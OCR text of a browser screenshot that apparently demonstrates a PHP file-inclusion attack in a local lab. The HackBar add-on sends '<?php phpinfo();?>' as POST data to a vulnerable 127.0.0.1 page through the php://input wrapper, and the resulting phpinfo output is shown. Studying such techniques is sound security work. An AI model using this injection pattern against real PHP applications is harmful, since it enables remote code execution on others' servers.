 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...l=php://input
无法访问纯真网络 }table { font-family: Arial, sans-serif; table-layout: fixed; color: #404042 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/index.php/?url=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo();?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Ots安全